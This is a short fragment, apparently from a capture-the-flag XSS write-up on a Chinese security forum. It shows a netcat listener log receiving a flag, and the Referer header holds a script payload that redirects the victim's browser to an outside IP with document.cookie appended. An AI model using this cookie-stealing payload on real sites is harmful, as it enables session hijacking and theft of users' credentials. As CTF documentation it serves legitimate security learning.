 Connection closed, listening again.
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 35364)
GET /?flag=FLAG{b8ab462f4ee4aa1 6f3ec2} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://2375e1f80fe2ec262a235d594fbcee96dba66710.knock.xss.moe/?q=%27%3E%3Cscript%3Edocument.location=`http://134.175.33.164:1234/?${document.cookie}`%3C/script%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
先知社区